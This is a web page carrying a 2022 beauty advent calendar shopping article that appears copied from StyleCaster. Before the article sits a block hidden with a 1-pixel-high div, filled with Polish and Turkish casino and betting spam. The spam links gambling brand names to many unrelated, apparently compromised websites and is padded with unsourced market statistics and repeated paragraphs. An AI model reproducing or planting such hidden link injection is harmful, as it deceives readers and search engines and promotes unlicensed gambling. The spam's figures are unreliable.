kasyna takie jak <a href="https://nguyenninh.com/" title="Vox">Vox</a> gwarantują księgowanie transakcji również w soboty i niedziele, bez opóźnień i blokad bankowych.</p><h2>Czas ładowania strony kasyna</h2><p>Najnowsze audyty UX pokazują, że kasyna wczytujące się dłużej niż 4 sekundy na łączu mobilnym tracą <a href="https://makarizo.com/" title="NVcasino">NVcasino bonus bez depozytu za rejestrację</a> istotną część nowych użytkowników; celem jest LCP poniżej 2,5 sekundy na stronach lobby i rejestracji.</p><h2>Stoły mikro stawek w grach karcianych</h2><p>Stoły z minimalną stawką 2–5 zł stanowią około 25% oferty karcianej, a dane <a href="https://jerseyjunkcars.com/" title="Revolut">kasyno Revolut</a> pokazują, że są one szczególnie popularne wśród nowych graczy testujących blackjacka.</p><h2>Obowiązek publikacji kursów i szans</h2><p>Na rynku zakładów sportowych operatorzy są zobowiązani do przejrzystego prezentowania kursów; analogicznie w obszarze gier losowych rośnie presja, by <a href="https://xn--ryada-kva.com.tr/" title="Vulcan Vegas">Vulcan Vegas wyplaty</a> publikować przejrzyste wskaźniki RTP i informacje o wariancji gier kasynowych.</p> <p>Lisanslı yapısı sayesinde güven veren <a href="https://alareenmartialarts.com/" title="Bahsegel 2025 giriş">Bahsegel</a> Türkiye’de hızla popülerleşiyor.</p><p>Spor tutkunları için yüksek oranlar <a href="https://nytconnectionshints.com/" title="Bahsegel 2025">Bahsegel giriş</a> kısmında bulunuyor.</p> <p>Hesabına giriş yapmak isteyenler doğrudan <a href="https://thepossibilitiesproject.co" title="bahsegel 2026">bahsegel</a> sayfasına yöneliyor.</p><p>Online platformlarda yüksek performansıyla öne çıkan <a href="https://rideitalia.com/" title="bahsegel">bahsegel giriş</a> kullanıcı memnuniyetini garanti eder.</p><p>Rulet, blackjack ve slot makineleriyle dolu <a href="https://coastshop.net/" title="bahsegel 2026 giriş">bahsegel giriş</a> büyük ilgi görüyor.</p><p>Statista’ya göre, online bahis kullanıcılarının %66’sı canlı bahislerde daha fazla kazanç elde ettiklerini belirtmiştir; bu, <a href="https://laollaarrocera.com/" title="bahsegel">bahsegel canlı destek</a> kullanıcıları için de geçerlidir.</p> <p>Avrupa’da yapılan araştırmalara göre, canlı krupiyeli oyunlar kullanıcıların %61’i tarafından klasik slotlardan daha güvenilir bulunmuştur; bu güven <a href="https://morningdesertdubaisafari.com" title="Bahsegel">Bahsegel girş</a>’te de korunmaktadır.</p> <p>Rulet masasında iç bahisler daha yüksek kazanç sağlar, bu seçenekler <a href="https://www.halden-idrettsrad.com" title="paribahis">paribahis bonus kodu</a> oyunlarında mevcuttur.</p> <div style="overflow:hidden;height:1px;"><p>Dane rynkowe wskazują, że przeciętny polski gracz dokonuje pierwszego depozytu w wysokości 80–150 zł, dlatego bonusy powitalne w serwisach takich jak <a href="https://centrodeportivolasmesas.com/" title="Mastercard">Mastercard casino 2026</a> skonstruowane są tak, by najwięcej korzyści dawały wpłaty z tych właśnie przedziałów.</p><h2>Hybrid & RevShare w afiliacji kasynowej</h2><p>Poza stałymi stawkami <a href="https://pizzazzlifestyle.com/" title="Bizzo casino">Bizzo casino bonus 2026</a> CPA wielu operatorów oferuje modele hybrydowe (mniejszy CPA + udział w GGR) lub czysty RevShare 25–40%, co zwiększa motywację partnerów SEO do długotrwałego rozwijania treści o kasynach.</p><p>Średni wiek polskiego gracza online to 25–40 lat, a znaczący odsetek stanowią mieszkańcy dużych miast, dlatego serwisy typu <a href="https://www.terraer.com.br/" title="Vulcan Vegas">Vulcan Vegas 2026</a> kładą nacisk na intuicyjny panel w języku polskim oraz szybkie metody płatności obsługiwane przez krajowe banki.</p><h2>Stoły Unlimited / Infinite Blackjack</h2><p>Formaty Unlimited i Infinite Blackjack, bez ograniczenia liczby miejsc, odpowiadają już za ponad 25% ruchu blackjackowego live, a gracze <a href="https://www.bhr.org/" title="Bitcoin">Bitcoin kasyno 2026</a> chętnie po nie sięgają w godzinach szczytu.</p><h2>Limity wypłat dla polskich graczy</h2><p>Limity wypłat w często odwiedzanych przez Polaków kasynach internetowych wahają się <a href="https://slingo.edu.vn/" title="Stake">Stake application 2026</a> od 20–50 tys. zł miesięcznie dla kont standardowych do kilkuset tysięcy zł dla użytkowników VIP, po pełnym KYC.</p><h2>Crash a różnice między sieciami płatności</h2><p>Wpłaty fiat (BLIK, karty) <a href="https://www.ayhomes.ng/" title="Energycasino">Energycasino bez depozytu 2026</a> są księgowane przed grą, natomiast krypto dla crash gier bywa przeliczane po aktualnym kursie w chwili startu rundy; gracze muszą brać pod uwagę podwójne ryzyko – wynik gry oraz wahania kursu krypto.</p><h2>Minimalne depozyty krypto w kasynach</h2><p>Minimalne depozyty krypto w kasynach online odwiedzanych <a href="https://profamiliaspr.org/" title="Google pay">Google pay czas wypłaty 2026</a> przez Polaków wynoszą typowo 10–20 USD w przeliczeniu na BTC/ETH/USDT; niższe kwoty są rzadko akceptowane ze względu na opłaty sieciowe i koszty księgowania.</p><h2>Zależność płatności od banku</h2><p>Banki takie jak PKO BP, mBank i ING obsługują ponad 60% depozytów iGaming, dlatego <a href="https://netolease.co.il/" title="Betonred">Betonred 2026</a> integruje najważniejsze kanały bankowe, gwarantując natychmiastowe zasilenia.</p><h2>Nowe crash a lokalne preferencje stylistyczne</h2><p>W crashach promowanych na polskim rynku pojawiają się motywy <a href="https://managementmiami.com/" title="Google pay">Google pay portfel 2026</a> statku, samolotu, rakiety, piłki nożnej czy Formuły 1; badania UX sugerują, że tematy sportowo-technologiczne mają wyższy CTR niż abstrakcyjne wykresy.</p><h2>Średni koszt jednej godziny gry live</h2><p>Przy stawce 10–20 zł na rundę koszt godziny gry w ruletce czy blackjacku może wynieść 400–800 zł obrotu, co odzwierciedla przeciętny styl gry wielu użytkowników <a href="https://impeccabledrycleaning.co.uk/" title="Beep Beep casino">Beep Beep casino kasyno 2026</a>.</p><h2>Udział slotów w rynku iGaming</h2><p>Sloty odpowiadają za około 55% całkowitego obrotu polskiego rynku iGaming, co czyni je najbardziej dochodowym segmentem, dlatego w <a href="https://valueup9.com/" title="Lemon casino">Lemon casino 2026</a> stanowią trzon biblioteki gier.</p><h2>Rola certyfikatów RNG</h2><p>Kasyna online budujące zaufanie prezentują logotypy laboratoriów RNG (iTech Labs, GLI, eCOGRA) <a href="https://pintorrock.com/" title="Bison casino">Bison casino bonus bez depozytu za rejestrację 2026</a> przy stopce; brak odniesienia do niezależnych audytów jest coraz częściej postrzegany jako czerwone światło dla świadomych graczy.</p><h2>Nowe crash gry a RTP</h2><p>Analiza premier 2024–2026 pokazuje, że większość nowych crash gier oferuje RTP w przedziale 96–97%, co jest konkurencyjne wobec tradycyjnych slotów; <a href="https://egotech.pl/" title="PayPal">PayPal w Polsce 2026</a> jednak zmienność pozostaje wysoka, z częstymi crashami poniżej 2x.</p><p>Rosnąca popularyzacja e-sportu sprawiła, że zakłady na gry takie jak CS2 czy League of Legends odpowiadają już za kilka procent polskiego obrotu online, a integrację takiego contentu wprowadza także <a href="https://academy.investic.ai/" title="Skrill">Skrill casino 2026</a>.</p><h2>Źródła danych rynkowych dla operatorów</h2><p>Profesjonalne polskie projekty kasynowe w 2026 korzystają z analiz H2 Gambling Capital (<a href="https://h2gc.com">h2gc.com 2026</a>) oraz raportów EGBA i ICLG, budując strategię SEO/produktową; podobne podejście zwiększa wiarygodność brandów takich jak <a href="https://masspharma.com/" title="Apple Pay">Apple Pay kasyno 2026</a>.</p><h2>Struktura legalnego rynku online</h2><p>Analizy Altenar i ICLG pokazują, że w Polsce pełną licencję MF posiada kilkanaście serwisów zakładów online i tylko jeden operator kasyna; mimo to część graczy wybiera nielicencjonowane kasyna .com lub .pl, do których należy segment konkurujący brandowo z <a href="https://cerrotusasprings.com/" title="Skrill">Skrill kasyno 2026</a>.</p><h2>Najpopularniejsze studia gier w Polsce</h2><p>W 2026 roku największy udział w rynku mają Pragmatic Play, Play’n GO, Evolution i Playtech, których produkty stanowią trzon oferty <a href="https://airtime2cash.com/" title="Neteller">kasyno Neteller 2026</a> w slotach i grach stołowych.</p><h2>Różnice dzień/noc w grach karcianych</h2><p>W godzinach 0:00–6:00 ruch przy stołach karcianych spada o ok. 60% względem wieczora, jednak <a href="https://www.smartcharts.net/" title="Blik">Blik kasyno 2026</a> utrzymuje pełną dostępność stołów 24/7 dla nocnych graczy.</p><h2>Kaskadowe usuwanie symboli</h2><p>Mechanika kaskadowa (symboli spadających po wygranej) pojawia się w 30–40% nowych slotów 2026, a wewnętrzne dane operatorów wskazują, że gry z takim <a href="https://kousatsu-time.com/" title="Bet casino">Bet casino kody 2026</a> systemem generują nawet o 20% więcej spinów na użytkownika.</p><h2>Nowe kasyna a mobile-first</h2><p>Szacuje się, że w nowych kasynach udział ruchu z urządzeń mobilnych przekracza 75–80%, podczas gdy w starszych <a href="https://wheelersdrivingschool.co.uk/" title="Apple Pay">Apple Pay wallet 2026</a> brandach jest to 60–70%; dlatego najnowsze projekty UI projektowane są wyraźnie pod ekran 5–6 cali.</p><h2>Ścieżka on-ramp/off-ramp dla Polaków</h2><p>Typowy polski gracz krypto-casino zasila konto na giełdzie lub w kantorze, kupuje BTC/USDT za przelew bankowy lub BLIK, wysyła krypto do kasyna, a przy <a href="https://arge-traunreut.de/" title="Bison casino">Bison casino rejestracja 2026</a> wypłacie odwraca proces, przelewając środki z powrotem na rachunek bankowy.</p><p>Kasyna online coraz częściej wdrażają turnieje progresywne, a jedną z platform oferujących takie rozgrywki jest <a href="https://hostingcoupon.in/" title="Bitcoin">Bitcoin casino 2026</a>, umożliwiające udział w rankingach i walce o nagrody specjalne.</p><h2>Regulacja reklamy influencerów</h2><p>W 2023–2026 UOKiK i MF zwracają uwagę na współpracę kasyn offshore z influencerami; rośnie liczba zaleceń i postępowań <a href="https://kazeacademy.com/" title="Ice casino">Ice casino bonus code 2026</a> dotyczących nieoznakowanych treści promujących hazard w social media, co może skutkować kolejnymi doprecyzowaniami prawa.</p><h2>Popularność gier kasynowych w Polsce 2026</h2><p>Szacuje się, że w 2026 roku aż 82% aktywnych graczy online w Polsce regularnie korzysta z gier kasynowych, a platformy takie jak <a href="https://strumicanet.com/" title="Muchbetter">kasyno Muchbetter 2026</a> łączą w jednym lobby sloty, ruletkę, blackjacka i gry crash.</p><h2>Najczęściej wyszukiwane frazy kasynowe</h2><p>Według analiz SEO w 2024–2026 frazy „kasyno online”, „kasyno online Polska 2026” oraz „darmowe spiny bez depozytu” generują dziesiątki tysięcy miesięcznych wyszukiwań, kierując ruch zarówno do Total Casino, jak i stron brandowych w stylu <a href="https://fairmontrio.com/" title="Bitcoin">Bitcoin kasyno 2026</a>.</p><h2>Popularność domen .pl w hazardzie</h2><p>Raporty branżowe pokazują, że ponad 60% ruchu z Polski kierowanego do kasyn online trafia na domeny z polską wersją językową, często w strefie .pl; przykładem jest model działania witryny <a href="https://sheikbet.online/" title="NVcasino">NVcasino kod promocyjny bez depozytu 2026</a>, nastawionej na polskich użytkowników. </p><h2>Crash gry a wskaźnik powrotu po tygodniu</h2><p>Retencja D+7 dla nowych crash gier w polskim segmencie wynosi 25–35%, co jest wynikiem porównywalnym z najlepszymi slotami; <a href="https://smithhousestrategy.com/" title="Skrill">Skrill aplikacja 2026</a> gry bez oryginalnej mechaniki spadają szybko poniżej 15%.</p><h2>Popularność gier kasynowych w Polsce 2026</h2><p>Szacuje się, że w 2026 roku aż 82% aktywnych graczy online w Polsce regularnie korzysta z gier kasynowych, a platformy takie jak <a href="https://rbaresidences.com/" title="Trustly">kasyno Trustly 2026</a> łączą w jednym lobby sloty, ruletkę, blackjacka i gry crash.</p><p>Dostęp do trybu demo jest ważny dla nowych graczy, dlatego portale podobne do <a href="https://magno-project.eu/" title="Pelican casino">Pelican casino 2026</a> umożliwiają testowanie wybranych tytułów przed rozpoczęciem gry za prawdziwe środki.</p><h2>Strony kasynowe a Core Web Vitals</h2><p>W 2026 Google coraz mocniej uwzględnia LCP/CLS/FID; polskie serwisy iGaming, które optymalizują CWV, notują stabilniejszą widoczność SEO; do tej grupy aspirują także multi-brandowe projekty jak <a href="https://duongsatthongnhat.vn/" title="Revolut">Revolut kasyno 2026</a>.</p><h2>Live Casino a integracja statystyk konta</h2><p>Gracze coraz częściej analizują historię swoich sesji; panel użytkownika w <a href="https://johnsplace.ca/" title="Verde casino">Verde casino kasyno 2026</a> pozwala sprawdzić sumy stawek i wygranych także dla ruletki i blackjacka live, co ułatwia kontrolę budżetu.</p><h2>Side bety w blackjacku online</h2><p>Około 48% polskich graczy przynajmniej okazjonalnie stawia side bety typu Perfect Pairs czy 21+3, które na stołach <a href="https://tee2green.com/" title="Blik">kasyno Blik 2026</a> oferują mnożniki od x5 do nawet x100 za układy premiowane.</p><p>Na polskim rynku nawet 75% sesji kasynowych odbywa się obecnie na smartfonach, co wymusza pełną responsywność serwisów; z tego powodu <a href="https://ieslglobal.com/" title="Google pay">Google pay casino 2026</a> optymalizuje interfejs pod Android i iOS, minimalizując zużycie transferu danych.</p><h2>Popularność darmowych miejsc przy stołach</h2><p>Dzięki formatom typu Infinite Blackjack brak problemu z zajęciem miejsca, dlatego w <a href="https://jerseyjunkcars.com/" title="GGBet casino">GGBet casino kasyno 2026</a> ponad 30% sesji blackjacka live odbywa się przy stołach bez ograniczeń liczby graczy.</p><h2>Popularność trybu portretowego</h2><p>Około 45% graczy live na telefonach korzysta z trybu portretowego, dlatego stoły w <a href="https://monopharmacareltd.com/" title="Mostbet PL">Mostbet PL kasyno 2026</a> posiadają specjalny układ interfejsu ułatwiający obstawianie jedną ręką.</p><p>Około 15–20% nowych rejestracji w polskich kasynach internetowych pochodzi z ruchu mobilnego generowanego przez media społecznościowe, a marki takie jak <a href="https://heritagememorialpark.com.ph/" title="Paysafecard">Paysafecard casino 2026</a> testują kampanie na TikToku, Instagramie i YouTube.</p><h2>Porównanie live vs RNG</h2><p>W 2026 roku gry live odpowiadają za około 30% obrotu stołowego w Polsce, podczas gdy RNG generuje 70%, ale w przypadku użytkowników <a href="https://acmeprocess.net/" title="Vulcan Vegas">Vulcan Vegas 2026</a> udział live rośnie dzięki rosnącej ofercie stołów.</p><h2>Linkowanie do regulatora</h2><p>Strony, które poważnie traktują compliance, często linkują do <a href="https://www.gov.pl/web/finanse">MF – Departament Gier 2026</a> i wyjaśniają użytkownikowi kompetencje urzędu; taki element podnosi wiarygodność również brandów kasynowych w stylu <a href="https://gimnazijajagodina.edu.rs/" title="Trustly">Trustly kasyno 2026</a>.</p><h2>Popularność bakarata w Polsce</h2><p>Bakarat odpowiada za około 7–9% rynku gier karcianych online, ale w segmencie high-rollerów udział ten przekracza 20%; w <a href="https://studio22dallas.com/" title="Betonred">kasyno Betonred 2026</a> gracze VIP najczęściej wybierają odmiany Speed Baccarat.</p></div></div>
			
			<div class="entry-header">
				
				<h1 class="jeg_post_title">Beauty Advent Calendars 2022 That You Can Order Right Now</h1>

				
				<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">
    <div class="meta_left">
        
                    <div class="jeg_meta_date">
                <a href="https://oscartimes.com/11183/beauty-advent-calendars-2022-that-you-can-order-right-now/">November 17, 2022</a>
            </div>
        
        
        <div class="jeg_meta_reading_time">
			            <span>
			            	Reading Time: 14 mins read
			            </span>
			        </div>    </div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://oscartimes.com/11183/beauty-advent-calendars-2022-that-you-can-order-right-now/#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
			</div>

			<div class="row">
				<div class="jeg_main_content col-md-8">

					<div class="jeg_inner_content">
						<div  class="jeg_featured featured_image "><a href="https://oscartimes.com/wp-content/uploads/2022/11/Beauty-Advent-Calendars-2022-That-You-Can-Order-Right-Now.jpg"><div class="thumbnail-container" style="padding-bottom:150%"><img width="750" height="1125" src="https://oscartimes.com/wp-content/uploads/2022/11/Beauty-Advent-Calendars-2022-That-You-Can-Order-Right-Now-750x1125.jpg" class="attachment-jnews-featured-750 size-jnews-featured-750 wp-post-image" alt="amazon beauty advent calendar" decoding="async" fetchpriority="high" srcset="https://oscartimes.com/wp-content/uploads/2022/11/Beauty-Advent-Calendars-2022-That-You-Can-Order-Right-Now-750x1125.jpg 750w, https://oscartimes.com/wp-content/uploads/2022/11/Beauty-Advent-Calendars-2022-That-You-Can-Order-Right-Now-200x300.jpg 200w, https://oscartimes.com/wp-content/uploads/2022/11/Beauty-Advent-Calendars-2022-That-You-Can-Order-Right-Now-683x1024.jpg 683w, https://oscartimes.com/wp-content/uploads/2022/11/Beauty-Advent-Calendars-2022-That-You-Can-Order-Right-Now-768x1152.jpg 768w, https://oscartimes.com/wp-content/uploads/2022/11/Beauty-Advent-Calendars-2022-That-You-Can-Order-Right-Now.jpg 1000w" sizes="(max-width: 750px) 100vw, 750px" /></div></a></div>
						
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
															</div>

							<div class="content-inner ">
								<p></p>
<p class="big_first_letter">Alright, hear me out—I know it’s only November, but you should order your holiday beauty advent calendars now. If you wait until December, your faves might be sold out and that’s not the way you want to start the holiday season.</p>
<p>The secret about beauty advent calendars is that they’re great deals. Whether want to try your go-to skincare brand’s entire product line or do a mix-and-match of famously good beauty products, you can get 12 or 24 items for a fraction of the full retail price. Plus, they’re fun. If you have a collector’s mindset or get a burst of serotonin whenever you unbox one item, you should definitely add an advent calendar to your cart. It’s basically 24 days of presents to yourself (or the loved one you gift it to).</p><div class='jnews_inline_related_post_wrapper right half'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_11183_0_6971203ea9748   " data-unique="jnews_module_11183_0_6971203ea9748">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>RELATED STORIES</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://oscartimes.com/11796/how-to-layer-skincare-products-correctly/" aria-label="Read article: How to Layer Skincare Products Correctly?"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://oscartimes.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="How to Layer Skincare Products Correctly?" sizes="(max-width: 120px) 100vw, 120px" data-src="https://oscartimes.com/wp-content/uploads/2023/07/How-to-Layer-Skincare-Products-Correctly--120x86.jpg" data-srcset="https://oscartimes.com/wp-content/uploads/2023/07/How-to-Layer-Skincare-Products-Correctly--120x86.jpg 120w, https://oscartimes.com/wp-content/uploads/2023/07/How-to-Layer-Skincare-Products-Correctly--350x250.jpg 350w, https://oscartimes.com/wp-content/uploads/2023/07/How-to-Layer-Skincare-Products-Correctly--750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://oscartimes.com/11796/how-to-layer-skincare-products-correctly/">How to Layer Skincare Products Correctly?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://oscartimes.com/11796/how-to-layer-skincare-products-correctly/" ><i class="fa fa-clock-o"></i> July 13, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://oscartimes.com/11789/what-are-the-ingredients-in-skin-care-to-avoid/" aria-label="Read article: What Are the Ingredients in Skin Care to Avoid?"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://oscartimes.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="What Are the Ingredients in Skin Care to Avoid?" sizes="(max-width: 120px) 100vw, 120px" data-src="https://oscartimes.com/wp-content/uploads/2023/07/What-Are-the-Ingredients-in-Skin-Care-to-Avoid-120x86.jpg" data-srcset="https://oscartimes.com/wp-content/uploads/2023/07/What-Are-the-Ingredients-in-Skin-Care-to-Avoid-120x86.jpg 120w, https://oscartimes.com/wp-content/uploads/2023/07/What-Are-the-Ingredients-in-Skin-Care-to-Avoid-350x250.jpg 350w, https://oscartimes.com/wp-content/uploads/2023/07/What-Are-the-Ingredients-in-Skin-Care-to-Avoid-750x536.jpg 750w, https://oscartimes.com/wp-content/uploads/2023/07/What-Are-the-Ingredients-in-Skin-Care-to-Avoid-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://oscartimes.com/11789/what-are-the-ingredients-in-skin-care-to-avoid/">What Are the Ingredients in Skin Care to Avoid?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://oscartimes.com/11789/what-are-the-ingredients-in-skin-care-to-avoid/" ><i class="fa fa-clock-o"></i> July 13, 2023</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_11183_0_6971203ea9748 = {"header_icon":"","first_title":"RELATED STORIES","second_title":"","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":11183,"include_category":"2,24,25,26,28","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div>
<p>We rounded up the best beauty advent calendars that are either available right at this very moment or can be pre-ordered. And because we love finding amazing deals, we found a few advent calendars that you will literally save hundreds of dollars on—we’re not kidding. Scroll down to find out which ones we’re talking about. We also found some budget-friendly advent calendars that are under $20, which are perfect early holiday gifts.</p>
<p>The advent calendars below encompass the wide range of beauty products out there, from nail polish to skincare. No matter what you’re into, you can get a set that’ll fuel your obsession. And you’ll want to keep an eye on this list—we’ll be updating it periodically leading up to peak advent calendar season.</p>
<p>Our mission at STYLECASTER is to bring style to the people, and we only feature products we think you’ll love as much as we do. Nordstrom, QVC and HSN are STYLECASTER sponsors, however, all products in this article were independently selected by our editors. Please note that if you purchase something by clicking on a link within this story, we may receive a small commission of the sale.</p>
<p id="caption-attachment-1341290" class="wp-caption-text">Courtesy of L’Occitane.</p>
<h2 class=" P682H t1yis sxEtG jRV6p">L’Occitane Classic Advent Calendar Gift Set</h2>
<p>When it comes to soothing dry, cracked winter skin, L’Occitane’s selections of lotions, balms, and creams go unmatched. That’s why its advent calendar is a must-have this season. It comes with 24 of the brand’s iconic skincare products, including lip balms, soaps, shampoos, and more. Valued at $129, you can save nearly $50 and get it for $80 when you shop at Nordstrom.</p>
<p><img itemprop="image" decoding="async" loading="lazy" style="font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen-Sans, Ubuntu, Cantarell, 'Helvetica Neue', sans-serif;" src="https://m.media-amazon.com/images/I/71slNm8pqHL._SL1500_.jpg" alt="amazon beauty advent calendar" width="697" height="1046" title="amazon beauty advent calendar"/></p>
<p class="wp-caption-text">Courtesy of Amazon Beauty.</p>
<h2>Amazon Premium Beauty Advent Calendar</h2>
<p>In Amazon’s Premium Beauty Advent Calendar<br />you’ll find an incredible surprise each day from Amazon Premium Beauty’s storefront. You can expect a curated selection of high-end products from all your favorite beauty brands. From Marvis toothpaste to Moroccanoil, explore the site’s beauty advent calendar before it sells out.</p>
<p><img itemprop="image" decoding="async" loading="lazy" src="https://cdn.shopify.com/s/files/1/2185/2813/products/B1017F_00_b1_a1_750x.jpg?v=1666126799" alt="Advent Calendar--0" width="496" height="744" title="Advent Calendar--0"/></p>
<p class="wp-caption-text">Courtesy of Alo Yoga.</p>
<h2>Alo Yoga Wellness Calendar</h2>
<p>Now on sale, this advent calendar is packed with 24 days worth of skincare, activewear, and wellness goodies. The perfect holiday gift for the yoga and wellness lover in your life.</p>
<p><img itemprop="image" aria-describedby="caption-attachment-1334323" decoding="async" loading="lazy" class="size-medium wp-image-1334323" src="https://stylecaster.com/wp-content/uploads/2022/09/kate-somerville-advent-calendar.png?w=670" alt="beauty advent calendar " width="670" height="512" srcset="https://stylecaster.com/wp-content/uploads/2022/09/kate-somerville-advent-calendar.png 1518w, https://stylecaster.com/wp-content/uploads/2022/09/kate-somerville-advent-calendar.png?resize=150,115 150w, https://stylecaster.com/wp-content/uploads/2022/09/kate-somerville-advent-calendar.png?resize=670,512 670w, https://stylecaster.com/wp-content/uploads/2022/09/kate-somerville-advent-calendar.png?resize=768,587 768w, https://stylecaster.com/wp-content/uploads/2022/09/kate-somerville-advent-calendar.png?resize=1024,783 1024w, https://stylecaster.com/wp-content/uploads/2022/09/kate-somerville-advent-calendar.png?resize=50,38 50w" sizes="auto, (max-width: 670px) 100vw, 670px" title="beauty advent calendar "/></p>
<p id="caption-attachment-1334323" class="wp-caption-text">Courtesy of Kate Somerville.</p>
<h2>12 Days of Kate Advent Calendar</h2>
<p>Worth over $835, this advent calendar bundles cult-favorite products with newer SKUs to bring you the most beautiful skin ever.</p>
<p><img itemprop="image" aria-describedby="caption-attachment-1334341" decoding="async" loading="lazy" class="wp-image-1334341 size-medium" src="https://stylecaster.com/wp-content/uploads/2022/09/charlotte-tilbury-advent-calendar.png?w=554" alt="charlotte tilbury advent calendar " width="554" height="670" srcset="https://stylecaster.com/wp-content/uploads/2022/09/charlotte-tilbury-advent-calendar.png 852w, https://stylecaster.com/wp-content/uploads/2022/09/charlotte-tilbury-advent-calendar.png?resize=124,150 124w, https://stylecaster.com/wp-content/uploads/2022/09/charlotte-tilbury-advent-calendar.png?resize=554,670 554w, https://stylecaster.com/wp-content/uploads/2022/09/charlotte-tilbury-advent-calendar.png?resize=768,928 768w, https://stylecaster.com/wp-content/uploads/2022/09/charlotte-tilbury-advent-calendar.png?resize=847,1024 847w, https://stylecaster.com/wp-content/uploads/2022/09/charlotte-tilbury-advent-calendar.png?resize=150,181 150w, https://stylecaster.com/wp-content/uploads/2022/09/charlotte-tilbury-advent-calendar.png?resize=41,50 41w" sizes="auto, (max-width: 554px) 100vw, 554px" title="charlotte tilbury advent calendar "/></p>
<p id="caption-attachment-1334341" class="wp-caption-text">Courtesy of Charlotte Tilbury.</p>
<h2>Charlotte Tilbury’s Diamond Chest of Beauty Stars</h2>
<p>Get a cheeky collection of both makeup and skincare must-haves from the iconic Charlotte Tilbury herself — that magic cream goes for $100!</p>
<p><img itemprop="image" aria-describedby="caption-attachment-1334344" decoding="async" loading="lazy" class="size-medium wp-image-1334344" src="https://stylecaster.com/wp-content/uploads/2022/09/beauty-bio-calendar.png?w=670" alt="beauty bio advent calendar " width="670" height="644" srcset="https://stylecaster.com/wp-content/uploads/2022/09/beauty-bio-calendar.png 1282w, https://stylecaster.com/wp-content/uploads/2022/09/beauty-bio-calendar.png?resize=150,144 150w, https://stylecaster.com/wp-content/uploads/2022/09/beauty-bio-calendar.png?resize=670,644 670w, https://stylecaster.com/wp-content/uploads/2022/09/beauty-bio-calendar.png?resize=768,738 768w, https://stylecaster.com/wp-content/uploads/2022/09/beauty-bio-calendar.png?resize=1024,984 1024w, https://stylecaster.com/wp-content/uploads/2022/09/beauty-bio-calendar.png?resize=50,48 50w" sizes="auto, (max-width: 670px) 100vw, 670px" title="beauty bio advent calendar "/></p>
<p id="caption-attachment-1334344" class="wp-caption-text">Courtesy of Beauty Bio.</p>
<h2>Beauty Bio 12 Days of Glow Beauty Advent Calendar</h2>
<p>Snag deluxe minis of your favorite skincare products and some never before seen minis that are sure to keep skin glowing and hydrated.</p>
